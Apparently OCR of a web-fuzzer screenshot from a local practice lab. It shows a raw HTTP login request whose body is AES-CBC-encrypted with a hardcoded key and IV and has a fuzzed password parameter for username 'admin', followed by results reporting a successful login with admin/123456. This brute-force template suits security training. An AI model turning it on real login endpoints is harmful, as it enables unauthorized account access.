 1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept-Encoding: gzip, deflate, br, zstd
4 sec-ch-ua-platform: "Windows"
5 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
6 Sec-Fetch-Dest: empty
7 Accept: */*
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.
0.0 Safari/537.36
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Content-Type: application/json
14 Origin: http://127.0.0.1:8787
15 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{param(pass)}}"})}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "fc8d6ce962b937f9258f95a84725e567"
22 }
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到
请求 Method 状态 响应大小
24 POST 200 1392
22 POST 200 1441
1 POST 200 1442
2 POST 200 1442
快速预览 请求 响应
解密前端内容成功
{"username":"admin","password":"123456"}
用户名密码验证成功
恭喜您，登录成功！